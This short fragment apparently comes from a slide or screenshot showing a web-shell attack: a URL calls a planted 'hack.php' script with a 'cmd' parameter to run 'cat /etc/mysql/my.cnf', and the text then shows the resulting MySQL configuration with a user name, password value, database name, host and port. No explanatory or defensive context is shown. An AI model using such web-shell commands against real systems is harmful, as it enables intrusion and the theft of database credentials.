 cdn.example.com/1a2fe/hack.php?cmd=cat+/etc/mysql/my.cnf
[client]
user=admin
password=3f34f1de384f041a73f859cd6b5bd4c5
db_name=43d1f5f70e359968b660e04c0e44c9e1
host=ec5-109--23.compute-32.amazonaws.com
port=2323
[mysql]
no-auto-rehash
connect_timeout=3